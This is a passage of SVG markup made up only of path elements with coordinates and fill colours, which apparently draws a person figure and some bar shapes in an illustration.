<path d="M85.529 172.634H79.2238C79.0903 172.634 78.9622 172.581 78.8677 172.487C78.7733 172.392 78.7202 172.264 78.7202 172.13C78.7202 171.996 78.7733 171.868 78.8677 171.773C78.9622 171.679 79.0903 171.625 79.2238 171.625H85.529C85.6625 171.625 85.7906 171.679 85.8851 171.773C85.9795 171.868 86.0326 171.996 86.0326 172.13C86.0326 172.264 85.9795 172.392 85.8851 172.487C85.7906 172.581 85.6625 172.634 85.529 172.634Z" fill="#212121"/>
<path d="M106.65 172.634H88.2517C88.1181 172.634 87.99 172.581 87.8956 172.487C87.8011 172.392 87.748 172.264 87.748 172.13C87.748 171.996 87.8011 171.868 87.8956 171.773C87.99 171.679 88.1181 171.625 88.2517 171.625H106.65C106.784 171.625 106.912 171.679 107.006 171.773C107.101 171.868 107.154 171.996 107.154 172.13C107.154 172.264 107.101 172.392 107.006 172.487C106.912 172.581 106.784 172.634 106.65 172.634Z" fill="#C4C4C4"/>
<path d="M106.651 169.315H100.349C100.215 169.315 100.087 169.262 99.9927 169.167C99.8983 169.073 99.8452 168.944 99.8452 168.811C99.8452 168.677 99.8983 168.548 99.9927 168.454C100.087 168.359 100.215 168.306 100.349 168.306H106.651C106.784 168.306 106.912 168.359 107.007 168.454C107.101 168.548 107.154 168.677 107.154 168.811C107.154 168.944 107.101 169.073 107.007 169.167C106.912 169.262 106.784 169.315 106.651 169.315Z" fill="#212121"/>
<path d="M98.3039 169.315H92.0021C91.8686 169.315 91.7405 169.262 91.646 169.167C91.5516 169.073 91.4985 168.944 91.4985 168.811C91.4985 168.677 91.5516 168.548 91.646 168.454C91.7405 168.359 91.8686 168.306 92.0021 168.306H98.3039C98.4375 168.306 98.5656 168.359 98.66 168.454C98.7545 168.548 98.8075 168.677 98.8075 168.811C98.8075 168.944 98.7545 169.073 98.66 169.167C98.5656 169.262 98.4375 169.315 98.3039 169.315Z" fill="#212121"/>
<path d="M89.2763 169.315H70.8947C70.7612 169.315 70.6331 169.262 70.5386 169.167C70.4442 169.073 70.3911 168.944 70.3911 168.811C70.3911 168.677 70.4442 168.548 70.5386 168.454C70.6331 168.359 70.7612 168.306 70.8947 168.306H89.2931C89.4267 168.306 89.5548 168.359 89.6492 168.454C89.7437 168.548 89.7967 168.677 89.7967 168.811C89.7967 168.944 89.7437 169.073 89.6492 169.167C89.5548 169.262 89.4267 169.315 89.2931 169.315H89.2763Z" fill="#C4C4C4"/>
<path d="M62.575 119.114H60.564V121.39H62.575V119.114Z" fill="#212121"/>
<path d="M62.575 122.856H60.564V125.133H62.575V122.856Z" fill="#212121"/>
<path d="M62.575 126.596H60.564V128.872H62.575V126.596Z" fill="#212121"/>
<path d="M62.575 130.338H60.564V132.615H62.575V130.338Z" fill="#212121"/>
<path d="M62.575 134.079H60.564V136.356H62.575V134.079Z" fill="#212121"/>
<path d="M62.575 137.822H60.564V140.098H62.575V137.822Z" fill="#212121"/>
<path d="M62.575 141.566H60.564V143.842H62.575V141.566Z" fill="#212121"/>
<path d="M62.575 145.305H60.564V147.582H62.575V145.305Z" fill="#212121"/>
<path d="M62.575 149.049H60.564V151.326H62.575V149.049Z" fill="#212121"/>
<path d="M62.575 152.789H60.564V155.065H62.575V152.789Z" fill="#212121"/>
<path d="M62.575 156.531H60.564V158.808H62.575V156.531Z" fill="#212121"/>
<path d="M62.575 160.272H60.564V162.548H62.575V160.272Z" fill="#212121"/>
<path d="M62.575 164.014H60.564V166.29H62.575V164.014Z" fill="#212121"/>
<path d="M62.575 167.755H60.564V170.032H62.575V167.755Z" fill="#212121"/>
<path d="M62.575 171.497H60.564V173.773H62.575V171.497Z" fill="#212121"/>
<path d="M62.575 175.241H60.564V177.517H62.575V175.241Z" fill="#212121"/>
<path d="M62.575 178.98H60.564V181.257H62.575V178.98Z" fill="#212121"/>
<path d="M62.575 182.724H60.564V185.001H62.575V182.724Z" fill="#212121"/>
<path d="M278.968 115.88L282.283 128.509C280.618 130.594 279.068 132.768 277.64 135.021C274.989 139.143 270.076 146.861 267.954 148.981C265.832 151.101 264.898 151.507 264.898 151.507C264.898 151.507 260.125 151.106 257.998 151.772C255.87 152.437 253.354 154.562 252.932 154.963C252.51 155.363 269.389 154.963 269.389 154.963C269.389 154.963 270.453 154.963 271.511 153.238C272.569 151.512 283.876 144.318 287.737 138.996C291.598 133.674 292.802 130.218 292.802 130.218C292.802 130.218 284.141 118.136 283.234 116.929C282.328 115.723 279.233 114.403 278.968 115.88Z" fill="white"/>
<path d="M257.66 155.414C252.837 155.414 252.752 155.222 252.69 155.082C252.67 155.026 252.665 154.966 252.677 154.908C252.689 154.851 252.717 154.797 252.758 154.755C253.073 154.439 255.662 152.201 257.913 151.49C259.94 150.859 264.189 151.158 264.847 151.208C265.918 150.528 266.894 149.709 267.751 148.773C269.727 146.794 274.207 139.825 276.886 135.664L277.404 134.858C278.817 132.64 280.343 130.494 281.974 128.431L278.698 115.943C278.687 115.902 278.687 115.859 278.698 115.819C278.73 115.617 278.822 115.429 278.963 115.281C279.104 115.133 279.286 115.031 279.486 114.99C280.612 114.714 282.661 115.751 283.426 116.76C284.349 117.944 292.634 129.57 292.994 130.06C293.02 130.098 293.037 130.141 293.043 130.186C293.049 130.231 293.044 130.277 293.028 130.32C292.983 130.461 291.778 133.877 287.962 139.166C285.565 142.475 280.291 146.495 276.441 149.472C274.145 151.231 272.164 152.753 271.781 153.373C270.656 155.211 269.468 155.234 269.417 155.234C263.834 155.346 260.125 155.414 257.66 155.414ZM253.557 154.783C255.662 154.918 263.845 154.783 269.406 154.664C269.406 154.664 270.346 154.619 271.297 153.069C271.731 152.364 273.549 150.96 276.098 149.015C279.92 146.089 285.148 142.075 287.501 138.827C290.878 134.193 292.189 130.934 292.454 130.263C291.548 128.989 283.859 118.215 282.993 117.099C282.345 116.27 280.494 115.311 279.616 115.531C279.531 115.546 279.452 115.584 279.388 115.642C279.324 115.7 279.278 115.775 279.256 115.858L282.559 128.42C282.57 128.463 282.571 128.509 282.561 128.553C282.551 128.597 282.531 128.638 282.503 128.673C280.843 130.748 279.298 132.912 277.877 135.157L277.359 135.963C274.669 140.147 270.166 147.149 268.151 149.162C266.012 151.304 265.05 151.733 265.011 151.749C264.966 151.758 264.92 151.758 264.875 151.749C264.83 151.749 260.131 151.36 258.082 152.003C256.439 152.528 254.458 154.027 253.557 154.783Z" fill="#212121"/>
<path d="M290.726 127.365C288.114 123.706 283.854 117.753 283.212 116.929C282.283 115.734 279.233 114.404 278.968 115.87L281.833 126.773C283.685 127.551 287.473 128.752 290.726 127.365Z" fill="#B75400"/>
<path d="M287.394 128.284C285.44 128.234 283.515 127.809 281.721 127.033C281.681 127.015 281.646 126.989 281.617 126.955C281.589 126.922 281.569 126.883 281.557 126.841L278.698 115.943C278.687 115.902 278.687 115.859 278.698 115.819C278.73 115.617 278.822 115.429 278.963 115.281C279.103 115.133 279.286 115.031 279.486 114.99C280.612 114.714 282.66 115.751 283.426 116.76C284.068 117.589 288.413 123.656 290.945 127.196C290.968 127.232 290.984 127.272 290.99 127.313C290.997 127.355 290.995 127.398 290.985 127.439C290.974 127.48 290.955 127.518 290.927 127.55C290.9 127.582 290.866 127.608 290.827 127.625C289.738 128.071 288.571 128.295 287.394 128.284ZM282.069 126.593C283.927 127.354 287.304 128.363 290.287 127.264C287.737 123.689 283.612 117.933 282.97 117.116C282.328 116.298 280.471 115.328 279.593 115.548C279.508 115.563 279.429 115.601 279.365 115.659C279.301 115.717 279.255 115.792 279.233 115.875L282.069 126.593Z" fill="#212121"/>
<path d="M256.011 155.498C255.78 155.498 254.604 155.498 254.165 154.934C254.1 154.857 254.052 154.767 254.024 154.67C253.997 154.573 253.991 154.47 254.007 154.371C254.12 153.672 255.133 153.334 257.069 153.334C257.497 153.246 257.912 153.108 258.307 152.922C258.79 152.701 259.293 152.529 259.81 152.409C261.031 152.362 262.254 152.405 263.468 152.539C263.505 152.542 263.541 152.553 263.574 152.571C263.607 152.588 263.636 152.612 263.66 152.641C263.683 152.67 263.701 152.703 263.711 152.739C263.722 152.774 263.726 152.812 263.722 152.849C263.711 152.922 263.673 152.988 263.616 153.035C263.558 153.082 263.486 153.106 263.412 153.102C262.248 152.97 261.076 152.925 259.906 152.967C259.431 153.082 258.967 153.24 258.521 153.441C258.064 153.668 257.574 153.822 257.069 153.897C254.722 153.897 254.57 154.405 254.559 154.461C254.555 154.483 254.557 154.506 254.564 154.528C254.571 154.549 254.583 154.569 254.598 154.585C255.023 154.841 255.516 154.961 256.011 154.929C256.085 154.93 256.156 154.96 256.208 155.013C256.261 155.065 256.291 155.136 256.292 155.211C256.293 155.248 256.286 155.285 256.273 155.32C256.259 155.355 256.238 155.387 256.212 155.414C256.186 155.44 256.155 155.462 256.12 155.476C256.085 155.491 256.048 155.498 256.011 155.498Z" fill="#212121"/>
<path d="M294.491 144.037C294.491 144.037 279.705 184.28 279.143 186.716C278.58 189.151 276.526 218.373 276.329 218.937C276.132 219.5 274.46 235.044 274.46 235.044C272.865 236.65 271.173 238.156 269.395 239.555C267.34 241.054 263.035 241.618 262.292 243.676C261.549 245.734 266.592 245.739 267.357 245.553C268.123 245.367 282.126 244.804 282.126 244.804C282.126 244.804 286.431 245.739 286.803 243.676C287.174 241.612 285.486 233.15 285.486 233.15C285.486 233.15 287.36 228.279 287.737 226.779C288.114 225.279 288.114 223.222 288.3 222.658C288.485 222.094 296.179 190.437 296.179 190.437L309.648 166.222L314.319 168.28L324.793 192.314L347.047 228.843L345.359 232.022L347.047 236.144C347.047 236.144 344.616 244.386 345.359 245.322C346.102 246.258 359.193 245.322 359.193 245.322C359.193 245.322 360.504 245.7 360.69 243.45C360.778 241.992 360.587 240.53 360.127 239.143C360.127 239.143 358.63 235.958 358.439 235.394C358.247 234.83 358.439 232.4 358.247 231.086C358.056 229.773 356.193 226.965 355.63 225.449C355.067 223.932 341.605 188.61 341.605 188.61L332.819 140.862L296.911 139.56L294.491 144.037Z" fill="#212121"/>
<path d="M349.569 246.044C347.284 246.044 345.443 245.914 345.128 245.525C344.357 244.561 346.124 238.258 346.732 236.183L345.083 232.152C345.067 232.115 345.058 232.075 345.058 232.034C345.058 231.993 345.067 231.953 345.083 231.915L346.687 228.871L324.518 192.484L314.072 168.517L309.749 166.622L296.427 190.584C296.005 192.331 288.767 222.224 288.548 222.788C288.459 223.224 288.402 223.667 288.379 224.113C288.321 225.045 288.193 225.973 287.996 226.886C287.642 228.302 286.015 232.564 285.745 233.212C285.931 234.131 287.433 241.725 287.039 243.727C287.002 243.944 286.92 244.151 286.797 244.335C286.675 244.519 286.516 244.674 286.33 244.792C285.036 245.661 282.39 245.159 282.064 245.086C276.436 245.311 267.909 245.695 267.386 245.824C266.862 245.954 263.3 246.067 262.23 244.877C262.071 244.706 261.965 244.492 261.926 244.262C261.886 244.032 261.913 243.795 262.005 243.58C262.506 242.193 264.397 241.46 266.221 240.761C267.27 240.408 268.273 239.931 269.209 239.341C270.943 237.975 272.593 236.506 274.151 234.943C274.37 232.942 275.839 219.439 276.025 218.875C276.098 218.565 276.47 213.801 276.864 208.772C277.578 199.61 278.473 188.199 278.822 186.682C279.385 184.252 293.574 145.61 294.182 143.963C294.182 143.963 294.182 143.964 294.182 143.93L296.596 139.448C296.62 139.4 296.658 139.361 296.704 139.335C296.75 139.309 296.802 139.297 296.855 139.301L332.757 140.609C332.822 140.61 332.884 140.634 332.933 140.676C332.983 140.719 333.016 140.776 333.028 140.84L341.813 188.565C341.937 188.87 355.27 223.938 355.827 225.421C356.158 226.194 356.533 226.947 356.953 227.676C357.64 228.95 358.349 230.269 358.467 231.092C358.55 231.915 358.582 232.741 358.563 233.567C358.536 234.164 358.562 234.762 358.642 235.355C358.782 235.783 359.767 237.971 360.33 239.07C360.806 240.502 360.998 242.013 360.893 243.518C360.814 244.466 360.533 245.114 360.054 245.447C359.775 245.639 359.431 245.714 359.097 245.655C357.285 245.768 352.94 246.044 349.569 246.044ZM345.629 232.062L347.261 236.059C347.281 236.122 347.281 236.189 347.261 236.251C346.136 240.147 345.123 244.663 345.528 245.17C346.091 245.672 352.845 245.514 359.126 245.063H359.221C359.318 245.085 359.418 245.086 359.516 245.066C359.613 245.045 359.704 245.004 359.784 244.945C359.975 244.745 360.123 244.509 360.22 244.25C360.317 243.991 360.36 243.715 360.347 243.439C360.423 242.02 360.233 240.599 359.784 239.25C359.728 239.143 358.287 236.071 358.096 235.496C357.985 234.848 357.949 234.189 357.989 233.534C358.007 232.734 357.977 231.934 357.899 231.137C357.792 230.41 357.077 229.08 356.447 227.907C356.015 227.155 355.63 226.377 355.293 225.578C354.73 224.096 341.402 189.033 341.273 188.678L332.583 141.139L297.074 139.842L294.75 144.15C294.362 145.215 279.97 184.41 279.424 186.778C279.081 188.261 278.152 200.123 277.471 208.766C276.909 216.016 276.683 218.773 276.61 218.999C276.47 219.484 275.423 228.865 274.753 235.05C274.748 235.114 274.72 235.174 274.674 235.219C273.078 236.824 271.387 238.33 269.609 239.73C268.633 240.349 267.586 240.849 266.491 241.218C264.802 241.883 263.012 242.571 262.596 243.716C262.541 243.835 262.523 243.968 262.544 244.097C262.565 244.227 262.624 244.347 262.714 244.443C263.513 245.328 266.654 245.384 267.312 245.221C268.067 245.035 280.708 244.522 282.148 244.466H282.216C282.244 244.466 284.923 245.029 286.083 244.263C286.206 244.186 286.313 244.084 286.394 243.964C286.476 243.843 286.531 243.707 286.555 243.563C286.916 241.579 285.261 233.263 285.25 233.178C285.233 233.129 285.233 233.075 285.25 233.026C285.25 232.975 287.118 228.155 287.501 226.689C287.69 225.803 287.815 224.904 287.872 224C287.893 223.51 287.957 223.023 288.064 222.545C288.227 222.049 293.27 201.268 295.943 190.347C295.939 190.325 295.939 190.302 295.943 190.279L309.406 166.036C309.441 165.976 309.497 165.931 309.564 165.909C309.63 165.887 309.702 165.89 309.766 165.918L314.438 167.976C314.502 168.006 314.553 168.058 314.584 168.122L325.058 192.157L347.289 228.645C347.314 228.688 347.327 228.737 347.327 228.786C347.327 228.836 347.314 228.884 347.289 228.927L345.629 232.062Z" fill="#212121"/>
<path d="M280.421 96.4579C280.421 96.4579 274.849 99.119 274.449 107.362C274.049 115.604 283.741 121.321 283.741 121.321C283.741 121.321 289.049 127.568 292.499 131.424C295.949 135.281 294.463 135.901 294.75 136.566C295.037 137.232 294.514 144.037 294.514 144.037C294.514 144.037 310.036 148.023 319.458 147.228C328.88 146.433 333.264 143.901 333.264 143.901C333.264 143.901 334.266 139.848 332.538 134.396C330.81 128.944 329.161 126.102 329.015 124.907C328.868 123.712 322.114 102.975 322.114 102.975C322.114 102.975 331.272 104.571 335.65 104.966L340.029 105.366C340.029 105.366 342.686 117.465 344.672 123.847C346.659 130.229 347.728 137.536 348.922 138.337C350.115 139.137 352.636 139.132 353.424 139.532C354.212 139.932 355.546 142.853 356.739 143.518C357.932 144.183 357.932 142.853 357.932 142.853C357.932 142.853 359.396 142.988 359.525 142.187C359.655 141.387 361.253 139.661 360.324 138.066C359.396 136.47 350.638 133.815 350.638 133.815C350.638 133.815 349.439 104.171 348.775 100.45L348.111 96.7116C348.111 96.7116 338.29 91.6375 335.504 90.8651C332.718 90.0927 325.019 88.0461 325.019 88.0461C325.019 88.0461 319.176 83.6598 312.012 84.325C307.027 84.8424 302.103 85.8335 297.305 87.285C295.977 87.6853 293.056 89.5401 293.056 89.5401L280.421 96.4579Z" fill="white"/>
<path d="M316.773 147.611C307.408 147.611 294.564 144.347 294.423 144.307C294.36 144.29 294.304 144.252 294.266 144.198C294.228 144.145 294.21 144.079 294.215 144.014C294.423 141.223 294.637 137.102 294.474 136.685C294.401 136.465 294.401 136.228 294.474 136.008C294.603 135.444 294.823 134.458 292.29 131.627C289.009 127.963 283.989 122.043 283.555 121.552C282.857 121.124 273.779 115.401 274.167 107.362C274.561 99.2092 280.026 96.3564 280.291 96.2267L292.892 89.3146C292.999 89.2469 295.847 87.4371 297.192 87.0594C302.017 85.615 306.968 84.6333 311.978 84.1277C318.839 83.4906 324.562 87.4597 325.131 87.8713C325.812 88.046 332.932 89.8953 335.571 90.6508C338.352 91.4457 347.83 96.2887 348.229 96.5199C348.269 96.5395 348.303 96.568 348.329 96.6033C348.356 96.6385 348.373 96.6795 348.381 96.7228L349.045 100.444C349.681 104.024 350.784 130.832 350.897 133.646C352.405 134.114 359.649 136.414 360.555 137.97C361.298 139.244 360.6 140.592 360.144 141.482C359.994 141.734 359.877 142.003 359.795 142.283C359.671 143.005 358.816 143.191 358.174 143.191C358.155 143.338 358.105 143.479 358.028 143.606C357.95 143.732 357.846 143.84 357.724 143.924C357.543 144.006 357.344 144.039 357.146 144.019C356.948 143.999 356.759 143.928 356.598 143.811C355.889 143.416 355.202 142.39 354.544 141.404C354.213 140.815 353.789 140.284 353.289 139.831C352.801 139.66 352.295 139.546 351.781 139.492C350.717 139.318 349.529 139.126 348.747 138.613C347.965 138.1 347.424 135.884 346.417 131.678C345.854 129.276 345.195 126.553 344.391 123.971C342.556 118.102 340.141 107.283 339.781 105.676L335.611 105.293C331.828 104.949 324.427 103.703 322.508 103.376C323.521 106.471 329.155 123.796 329.262 124.924C329.482 125.816 329.797 126.682 330.202 127.506C330.877 129.118 331.812 131.323 332.774 134.356C334.502 139.819 333.545 143.845 333.5 144.014C333.491 144.05 333.475 144.085 333.453 144.115C333.431 144.145 333.403 144.17 333.371 144.189C333.185 144.296 328.829 146.76 319.452 147.571C318.613 147.577 317.713 147.611 316.773 147.611ZM294.795 143.817C296.748 144.301 310.773 147.673 319.418 146.946C327.861 146.23 332.273 144.093 332.999 143.715C333.498 140.623 333.241 137.456 332.251 134.486C331.299 131.475 330.376 129.288 329.701 127.686C329.272 126.813 328.942 125.894 328.716 124.946C328.615 124.022 324.168 110.231 321.833 103.066C321.817 103.02 321.813 102.971 321.822 102.923C321.831 102.876 321.852 102.832 321.883 102.795C321.916 102.758 321.957 102.73 322.003 102.713C322.05 102.696 322.099 102.691 322.148 102.699C322.238 102.699 331.339 104.3 335.656 104.695L340.034 105.09C340.093 105.096 340.149 105.121 340.193 105.16C340.237 105.2 340.268 105.252 340.282 105.309C340.282 105.433 342.955 117.47 344.92 123.768C345.73 126.362 346.383 129.096 346.963 131.509C347.717 134.689 348.437 137.711 349.056 138.105C349.676 138.5 350.908 138.742 351.871 138.895C352.448 138.95 353.015 139.081 353.559 139.284C353.987 139.498 354.471 140.22 355.028 141.048C355.585 141.877 356.3 142.948 356.891 143.275C357.144 143.422 357.347 143.467 357.454 143.399C357.561 143.332 357.656 142.999 357.656 142.836C357.657 142.796 357.666 142.757 357.682 142.721C357.699 142.685 357.722 142.653 357.752 142.627C357.781 142.602 357.815 142.583 357.852 142.571C357.889 142.56 357.928 142.556 357.966 142.559C358.281 142.559 359.182 142.559 359.255 142.125C359.345 141.787 359.481 141.462 359.66 141.161C360.11 140.287 360.673 139.199 360.088 138.196C359.446 137.096 354.037 135.123 350.559 134.069C350.503 134.052 350.454 134.018 350.418 133.971C350.383 133.924 350.363 133.868 350.362 133.809C350.362 133.51 349.158 104.142 348.505 100.478L347.869 96.8976C346.743 96.3338 337.997 91.8629 335.436 91.13C332.684 90.3407 325.035 88.3618 324.956 88.3392C324.921 88.3324 324.888 88.3169 324.861 88.2941C324.804 88.249 319.024 83.9754 312.051 84.6238C307.077 85.1256 302.162 86.1016 297.373 87.5386C296.101 87.922 293.225 89.7487 293.196 89.7938L280.561 96.7116C280.505 96.7398 275.135 99.4121 274.747 107.373C274.359 115.334 283.803 121.017 283.899 121.073C283.925 121.091 283.95 121.112 283.972 121.135C284.022 121.197 289.319 127.427 292.724 131.233C295.453 134.283 295.194 135.433 295.037 136.115C294.997 136.225 294.987 136.344 295.009 136.459C295.256 137.113 294.902 142.272 294.795 143.817Z" fill="#212121"/>
<path d="M357.927 143.135C357.864 143.134 357.804 143.113 357.755 143.074C357.706 143.035 357.672 142.981 357.657 142.921L356.756 139.318C355.959 138.808 355.106 138.393 354.212 138.083C354.137 138.083 354.066 138.054 354.013 138.001C353.96 137.948 353.931 137.876 353.931 137.801C353.932 137.727 353.962 137.656 354.015 137.604C354.067 137.551 354.138 137.521 354.212 137.52C354.775 137.52 356.598 138.568 357.144 138.89C357.208 138.929 357.255 138.992 357.274 139.064L358.202 142.785C358.22 142.858 358.208 142.934 358.171 142.998C358.133 143.062 358.072 143.109 358 143.129L357.927 143.135Z" fill="#212121"/>
<path d="M328.998 124.901C328.868 123.706 322.098 102.97 322.098 102.97C322.098 102.97 326.549 103.742 330.726 104.345L332.285 89.991C329.009 89.1115 325.019 88.0798 325.019 88.0798C325.019 88.0798 319.176 83.6935 312.012 84.3587C307.028 84.865 302.104 85.8448 297.305 87.2848C295.977 87.6851 293.056 89.54 293.056 89.54L280.421 96.4578C280.421 96.4578 274.849 99.1189 274.449 107.362C274.049 115.604 283.741 121.321 283.741 121.321C283.741 121.321 289.049 127.568 292.499 131.424C295.949 135.281 294.463 135.901 294.75 136.566C295.037 137.231 294.514 144.036 294.514 144.036C294.514 144.036 310.036 148.022 319.458 147.227C328.88 146.433 333.264 143.901 333.264 143.901C333.264 143.901 334.266 139.847 332.538 134.395C330.81 128.944 329.133 126.102 328.998 124.901Z" fill="#B75400"/>
<path d="M316.773 147.611C307.408 147.611 294.564 144.347 294.423 144.307C294.36 144.29 294.304 144.252 294.266 144.198C294.228 144.145 294.21 144.079 294.215 144.014C294.423 141.223 294.637 137.102 294.474 136.685C294.401 136.465 294.401 136.228 294.474 136.008C294.603 135.444 294.823 134.458 292.29 131.627C289.009 127.963 283.989 122.043 283.555 121.552C282.857 121.124 273.779 115.401 274.167 107.362C274.573 99.0513 280.246 96.2493 280.302 96.2211L292.892 89.3146C292.999 89.2469 295.847 87.4371 297.192 87.0594C302.017 85.615 306.968 84.6333 311.978 84.1277C318.839 83.4906 324.562 87.4597 325.131 87.8713C325.609 87.9953 329.296 88.9481 332.352 89.7656C332.416 89.7848 332.472 89.8255 332.51 89.8809C332.548 89.9363 332.566 90.0031 332.56 90.0701L331.001 104.43C330.998 104.468 330.987 104.504 330.968 104.537C330.95 104.57 330.925 104.599 330.894 104.622C330.833 104.668 330.756 104.688 330.68 104.678C327.303 104.193 323.752 103.59 322.503 103.376C323.516 106.471 329.149 123.796 329.256 124.924C329.476 125.816 329.791 126.682 330.196 127.506C330.872 129.118 331.806 131.323 332.768 134.356C334.496 139.819 333.539 143.845 333.494 144.014C333.486 144.05 333.47 144.085 333.448 144.115C333.425 144.145 333.397 144.17 333.365 144.189C333.179 144.296 328.823 146.76 319.446 147.571C318.613 147.577 317.713 147.611 316.773 147.611ZM294.795 143.817C296.748 144.301 310.773 147.673 319.418 146.946C327.861 146.23 332.273 144.093 332.999 143.715C333.498 140.623 333.241 137.456 332.251 134.486C331.299 131.475 330.376 129.288 329.701 127.686C329.272 126.813 328.942 125.894 328.716 124.946C328.615 124.022 324.168 110.231 321.833 103.066C321.817 103.02 321.813 102.971 321.822 102.923C321.831 102.876 321.852 102.832 321.883 102.795C321.916 102.758 321.957 102.73 322.003 102.713C322.05 102.696 322.099 102.691 322.148 102.699C322.187 102.699 326.437 103.449 330.478 104.035L331.98 90.211C328.75 89.3484 324.945 88.3618 324.945 88.3618C324.91 88.355 324.877 88.3395 324.85 88.3167C324.793 88.2716 319.013 83.998 312.04 84.6464C307.065 85.1482 302.15 86.1242 297.361 87.5612C296.089 87.9446 293.213 89.7713 293.185 89.8164L280.561 96.7116C280.493 96.7454 275.124 99.4178 274.736 107.379C274.347 115.339 283.792 121.022 283.887 121.079C283.914 121.096 283.939 121.117 283.96 121.141C284.011 121.203 289.307 127.433 292.712 131.238C295.442 134.288 295.183 135.439 295.026 136.121C294.985 136.231 294.976 136.35 294.997 136.465C295.256 137.113 294.902 142.272 294.795 143.817Z" fill="#212121"/>
<path d="M270.582 80.9259C270.582 80.9259 274.759 90.3695 275.569 92.3935C276.379 94.4175 281.946 100.569 282.976 101.566C284.732 103.258 288.232 102.243 288.232 102.243C288.232 102.243 292.138 104.808 295.105 103.055C298.071 101.301 299.146 98.4656 298.335 94.9588C297.674 92.4305 296.73 89.985 295.521 87.6689C295.583 87.7873 297.17 85.7915 297.249 85.6054C297.812 84.2636 297.62 82.1155 297.046 80.785C296.946 80.4921 296.782 80.2253 296.566 80.004C296.349 79.7826 296.087 79.6122 295.797 79.5051C295.528 79.4655 295.258 79.4429 294.986 79.4375C294.986 79.4375 291.75 71.4767 289.459 69.0468C287.169 66.6168 281.017 66.504 275.884 70.0109C270.751 73.5177 269.237 77.5431 270.582 80.9259Z" fill="white"/>
<path d="M292.723 103.963C291.118 103.884 289.557 103.401 288.187 102.559C287.523 102.734 284.461 103.416 282.778 101.775C281.81 100.834 276.143 94.5924 275.304 92.5064C274.51 90.5106 270.368 81.1403 270.329 81.0445C268.82 77.2727 270.785 73.1513 275.715 69.7967C281.017 66.1603 287.315 66.414 289.656 68.8721C291.643 70.9807 294.603 77.6786 295.16 79.167C295.399 79.1719 295.637 79.2021 295.87 79.2572C296.198 79.3759 296.496 79.5658 296.742 79.8134C296.988 80.061 297.176 80.3601 297.294 80.6893C297.856 82.0367 298.11 84.2919 297.496 85.7352C297.004 86.4503 296.458 87.1269 295.864 87.7592C297.041 90.0356 297.964 92.435 298.616 94.9138C299.466 98.601 298.301 101.51 295.239 103.314C294.474 103.753 293.605 103.977 292.723 103.963ZM288.221 101.972C288.275 101.971 288.328 101.987 288.373 102.018C288.412 102.018 292.172 104.464 294.947 102.818C297.721 101.172 298.841 98.4544 298.048 95.0265C297.385 92.5222 296.441 90.1012 295.234 87.81C295.216 87.7779 295.205 87.7425 295.201 87.706C295.197 87.6695 295.2 87.6326 295.211 87.5975C295.221 87.5623 295.239 87.5296 295.262 87.5012C295.285 87.4728 295.314 87.4494 295.346 87.4322H295.397C295.956 86.827 296.477 86.1867 296.956 85.5153C297.519 84.2186 297.282 82.1608 296.748 80.926C296.666 80.6686 296.527 80.4332 296.34 80.2378C296.154 80.0424 295.926 79.8921 295.673 79.7985C295.611 79.7985 295.11 79.7421 294.992 79.7421H294.918C294.867 79.737 294.818 79.7181 294.776 79.6873C294.735 79.6565 294.702 79.6151 294.682 79.5673C294.682 79.4884 291.446 71.6347 289.217 69.2668C286.988 66.8988 281.073 66.7917 276.002 70.2647C271.314 73.484 269.423 77.3347 270.818 80.8358C270.931 81.0952 275.011 90.3245 275.805 92.3147C276.565 94.209 281.996 100.242 283.15 101.386C284.765 102.965 288.097 102.006 288.131 102.001C288.161 101.981 288.196 101.972 288.232 101.972H288.221Z" fill="#212121"/>
<path d="M294.97 79.4429C294.97 79.4429 291.734 71.4821 289.443 69.0521C287.152 66.6222 281.001 66.5094 275.868 70.0162C270.735 73.523 269.238 77.5429 270.583 80.9256L270.881 81.5909C270.881 81.5909 270.988 80.1025 271.945 80.3167C272.902 80.531 277.01 82.228 279.689 80.4239C282.368 78.6197 283.291 76.9171 285.098 76.9171C286.905 76.9171 288.7 80.001 289.657 81.698C290.613 83.3951 292.944 82.3351 292.944 82.3351C292.944 82.3351 293.703 79.8432 294.97 79.4429Z" fill="#212121"/>
<path d="M291.446 82.95C291.035 82.971 290.627 82.8765 290.267 82.6773C289.907 82.478 289.609 82.1819 289.408 81.8224C288.699 80.5539 286.808 77.1824 285.097 77.1824C284.045 77.1824 283.307 77.8195 282.187 78.7892C281.445 79.4526 280.663 80.0701 279.846 80.6385C277.471 82.2566 274.094 81.2361 272.467 80.7456C272.22 80.6667 272.017 80.6046 271.905 80.5765C271.849 80.5585 271.79 80.5543 271.732 80.5641C271.674 80.5739 271.619 80.5975 271.573 80.6328C271.34 80.9022 271.203 81.2413 271.184 81.5969C271.181 81.634 271.171 81.6701 271.154 81.7032C271.138 81.7364 271.114 81.7658 271.086 81.7899C271.058 81.814 271.025 81.8323 270.99 81.8437C270.954 81.8551 270.917 81.8593 270.88 81.8563C270.829 81.8529 270.78 81.8353 270.738 81.8054C270.696 81.7755 270.664 81.7346 270.644 81.6871L270.351 81.0219C268.837 77.2388 270.801 73.1287 275.732 69.746C281.034 66.1095 287.332 66.3632 289.673 68.8213C291.874 71.1611 295.301 79.1219 295.301 79.4038C295.301 79.4638 295.281 79.5222 295.246 79.5708C295.211 79.6193 295.161 79.6555 295.104 79.6744C294.181 79.9619 293.466 81.7266 293.264 82.3862C293.252 82.4242 293.232 82.4593 293.206 82.4893C293.18 82.5194 293.148 82.5438 293.112 82.561C292.59 82.807 292.022 82.9396 291.446 82.95ZM285.097 76.6412C286.904 76.6412 288.615 79.2741 289.904 81.5687C290.618 82.8429 292.268 82.3073 292.718 82.1325C292.881 81.6364 293.54 79.8773 294.603 79.3136C294.04 77.9379 291.226 71.3922 289.24 69.2667C287.056 66.9495 281.096 66.7917 276.024 70.2647C271.376 73.4557 269.479 77.2726 270.807 80.7512C270.897 80.544 271.036 80.3621 271.212 80.2213C271.325 80.1381 271.454 80.0809 271.592 80.0536C271.729 80.0263 271.87 80.0297 272.006 80.0634C272.147 80.0972 272.361 80.1592 272.631 80.2438C274.173 80.7118 277.375 81.6815 279.525 80.2438C280.327 79.6857 281.093 79.0795 281.822 78.4284C282.987 77.3741 283.836 76.6412 285.097 76.6412Z" fill="#212121"/>
<path d="M288.232 102.248C289.324 101.959 290.324 101.398 291.142 100.619C292.2 99.4463 293.157 96.8979 293.157 96.8979L292.836 103.382C292.836 103.382 292.628 103.59 291.148 103.382C290.114 103.188 289.126 102.804 288.232 102.248Z" fill="#212121"/>
